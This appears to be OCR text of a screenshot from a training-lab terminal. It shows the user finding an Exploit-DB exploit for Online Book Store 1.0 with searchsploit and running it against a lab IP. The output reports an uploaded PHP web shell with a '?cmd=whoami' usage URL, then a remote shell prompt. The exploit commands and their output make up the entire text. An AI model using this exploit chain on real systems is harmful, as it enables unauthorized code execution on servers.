 Applications Places System Thu 10 Apr, 23:53 AttackBox IP:10.10.118.2
root@ip-10-10-118-2: ~
Terminal
File Edit View Search Terminal Help
Online Book Store 1.0 - Arbitrary File Upload | php/webapps/47928.txt
Online Book Store 1.0 - Unauthenticated Remote Code Execution | php/webapps/47887.py
Online Event Booking and Reservation System 1.0 - 'reason' Stored Cross-Site Scripting (XSS) | php/webapps/50450.txt
Shellcodes: No Results
root@ip-10-10-118-2:~# searchsploit -m 47887.py
Exploit: Online Book Store 1.0 - Unauthenticated Remote Code Execution
URL: https://www.exploit-db.com/exploits/47887
Path: /opt/exploitdb/exploits/php/webapps/47887.py
Codes: N/A
Verified: True
File Type: ASCII text
Copied to: /root/47887.py
ot@ip-10-10-118-2:~# ls
=2.5,!=2.5.0,!=2.5.2,!=2.6' burp.json Desktop Instructions Postman Scripts thinclient_drives
47887.py CTFBuilder Downloads Pictures Rooms snap Tools
root@ip-10-10-118-2:~# nano 47887.py
root@ip-10-10-118-2:~# python 47887.py http://10.10.161.182
> Attempting to upload PHP web shell...
> Verifying shell upload...
> Web shell uploaded to http://10.10.161.182/bootstrap/img/tnHrqKx1Cm.php
> Example command usage: http://10.10.161.182/bootstrap/img/tnHrqKx1Cm.php?cmd=whoami
> Do you wish to launch a shell here? (y/n): y
Traceback (most recent call last):
File "47887.py", line 35, in <module>
launch_shell = str(input('> Do you wish to launch a shell here? (y/n): '))
File "<string>", line 6, in <module>
NameError: name 'y' is not defined
root@ip-10-10-118-2:~# python3 47887.py http://10.10.161.182
> Attempting to upload PHP web shell...
> Verifying shell upload...
> Web shell uploaded to http://10.10.161.182/bootstrap/img/zbFpzyd1e5.php
> Example command usage: http://10.10.161.182/bootstrap/img/zbFpzyd1e5.php?cmd=whoami
> Do you wish to launch a shell here? (y/n): y
RCE $